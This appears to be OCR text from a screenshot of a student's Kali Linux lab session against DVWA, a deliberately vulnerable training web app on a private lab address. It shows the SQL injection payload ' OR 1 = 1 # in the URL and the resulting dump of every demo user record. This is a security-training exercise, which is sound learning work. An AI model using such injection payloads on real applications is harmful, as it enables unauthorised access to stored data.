 IPZ-23-1 Rizhenko Jan Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:37
Vulnerability: SQL Injectio
10.6.6.13/vulnerabilities/sqli/?id='+OR+1+%3D+1+%23&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
User ID: Submit
ID: ' OR 1 = 1 #
First name: admin
Surname: admin
ID: ' OR 1 = 1 #
First name: Gordon
Surname: Brown
ID: ' OR 1 = 1 #
First name: Hack
Surname: Me
ID: ' OR 1 = 1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1 = 1 #
First name: Bob
Surname: Smith